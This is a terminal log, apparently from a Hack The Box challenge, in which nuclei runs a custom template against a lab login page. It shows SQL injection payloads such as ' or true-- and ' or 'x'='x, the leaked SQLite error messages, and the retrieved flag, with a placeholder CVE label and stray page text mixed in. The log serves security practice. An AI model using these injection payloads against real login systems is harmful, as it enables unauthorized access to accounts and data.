 ┌──(alacalufe㉿Kali)-[~/Escritorio]
└─$ nuclei -t nuclei/multiple-sanitize-htb.yaml -u "http://161.35.33.243:31268/" -p "http://127.0.0.1:8080"
nuclei 2.7.8
projectdiscovery.io
Sign In
Username
Password
[WRN] Use with caution. You are responsible for your actions.
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
[INF] Using Nuclei Engine 2.7.8 (latest)
[INF] Using Nuclei Templates 9.2.5 (latest)
[INF] Templates added in last update: 40
[INF] Templates loaded for scan: 1
[2022-10-24 22:40:30] [CVE-2023-12345] [http] [high] http://161.35.33.243:31268/ [<span>&lt;class &#39;sqlite3.OperationalError&#39;&gt; : near &#34;&#39;&#39;&#34;:
syntax error </span>,<span>select * from users where username = &#39;&#39; &#39;&#39; AND password = &#39;&#39; &#39;&#39;;</span>] [payload=' ']
[2022-10-24 22:40:31] [CVE-2023-12345] [http] [high] http://161.35.33.243:31268/ [<span>select * from users where username = &#39;&#39;^&#39;&#39; AND password = &#3
9;&#39;^&#39;&#39;;</span>,<span>&lt;class &#39;sqlite3.OperationalError&#39;&gt; : unrecognized token: &#34;^&#34; </span>] [payload='^']
[2022-10-24 22:40:32] [CVE-2023-12345] [http] [high] http://161.35.33.243:31268/ [<span>&lt;class &#39;sqlite3.OperationalError&#39;&gt; : near &#34;&#39;&#39;&#34;:
syntax error </span>,<span>select * from users where username = &#39;&#39; or &#39;&#39; &#39;&#39; AND password = &#39;&#39; or &#39;&#39; &#39;&#39;;</span>] [pay
load=' or '' ']
[2022-10-24 22:40:33] [CVE-2023-12345] [http] [high] http://161.35.33.243:31268/ [<span>select * from users where username = &#39;&#39; or &#39;&#39;^&#39;&#39; AND
password = &#39;&#39; or &#39;&#39;^&#39;&#39;;</span>,<span>&lt;class &#39;sqlite3.OperationalError&#39;&gt; : unrecognized token: &#34;^&#34; </span>] [payload=' o
r ''^']
[2022-10-24 22:40:38] [CVE-2023-12345] [http] [high] http://161.35.33.243:31268/ [<span>HTB{SQL_1nj3ct1ng_my_w4y_0utta_h3r3}</span>,<span></span>] [payload=' or true
--]
[2022-10-24 22:40:39] [CVE-2023-12345] [http] [high] http://161.35.33.243:31268/ [<span>select * from users where username = &#39;&#39;) or true--&#39; AND password
= &#39;&#39;) or true--&#39;;</span>,<span>&lt;class &#39;sqlite3.OperationalError&#39;&gt; : near &#34;)&#34;: syntax error </span>] [payload=') or true--]
[2022-10-24 22:40:40] [CVE-2023-12345] [http] [high] http://161.35.33.243:31268/ [<span>HTB{SQL_1nj3ct1ng_my_w4y_0utta_h3r3}</span>,<span></span>] [payload=' or 'x'=
'x]